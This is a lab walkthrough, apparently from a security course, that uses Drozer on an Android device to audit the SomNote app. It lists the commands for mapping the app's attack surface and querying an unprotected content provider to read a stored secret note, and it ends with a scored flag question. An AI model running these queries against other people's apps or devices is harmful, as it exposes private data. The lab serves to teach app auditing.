Drozer allows you to audit IPC endpoints.
If you can't get the app from Google Play, download my archived copy.

Click "LOGIN WITH EMAIL", and enter any email and password, and click the Login button.
If it asks for permissions, grant them.

In the login screen, as shown below, at the top right, click X.

A "VIP Previliges" box appears. At the top right, click X to close it.
Click "Get started with SomNote", as shown below.

On the next screen, at the top right, click the + sign.
Type in a secret message, as shown below, and click Save.

At the lower right of your Android device, click the square button.
Close SomNote.

dz>
prompt, execute
these commands:
adb forward tcp:31415 tcp:31415
drozer console connect
run app.package.list -f som
com.somcloud.somnote
as shown below.

dz>
prompt, execute
this command:
run app.package.attacksurface com.somcloud.somnote
dz>
prompt, execute
this command:

run app.provider.info -a com.somcloud.somnote
dz>
prompt, execute
this command:

run scanner.provider.finduris -a com.somcloud.somnote
dz>
prompt, execute
this command:
run app.provider.query content://com.somcloud.provider.SomNote/notes/

M 503.1: Recording Your Success (15 pts)
Find the text covered by a green box in the image above. That's the flag.